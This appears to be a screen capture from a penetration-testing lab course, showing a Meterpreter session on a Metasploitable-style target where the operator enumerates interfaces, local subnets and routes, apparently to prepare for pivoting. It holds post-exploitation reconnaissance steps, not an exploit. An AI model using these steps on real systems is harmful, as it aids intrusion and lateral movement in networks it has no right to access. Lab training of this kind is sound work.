 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home PFsense kali-linux-2024.2-vmware-... Metasploitable2-Linux Windows 7 Ubuntu 64-bit Windows XP Professional
7:51
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
meterpreter > ifcongig
[-] Unknown command: ifcongig. Did you mean ifconfig? Run the help command for more details.
meterpreter > ifconfig
Interface  1
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Telegram Visual Studi... W14D4
Interface  2
============
Name         : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:fefa:dd2a
IPv6 Netmask : ::
password.txt
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: ::1/::
Local subnet: 192.168.11.112/255.255.255.0
Local subnet: fe80::20c:29ff:fefa:dd2a/::
meterpreter > route
IPv4 network routes
===================
Subnet          Netmask        Gateway  Metric  Interface
------          -------        -------  ------  ---------
127.0.0.1       255.0.0.0      0.0.0.0
192.168.11.112  255.255.255.0  0.0.0.0
IPv6 network routes
===================
Subnet                    Netmask  Gateway  Metric  Interface
------                    -------  -------  ------  ---------
::1                       ::       ::
fe80::20c:29ff:fefa:dd2a  ::       ::
meterpreter >